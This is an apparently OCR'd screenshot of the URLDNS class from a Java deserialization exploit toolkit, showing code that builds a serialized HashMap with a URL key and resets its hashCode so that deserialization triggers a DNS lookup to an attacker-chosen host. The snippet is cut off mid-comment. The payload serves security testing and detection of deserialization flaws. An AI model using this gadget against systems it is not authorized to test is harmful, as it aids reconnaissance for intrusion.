 47 public class URLDNS implements ObjectPayload<Object> {
48
Gabriel Lawrence +1
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized p
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode
60
61 return ht;
62 }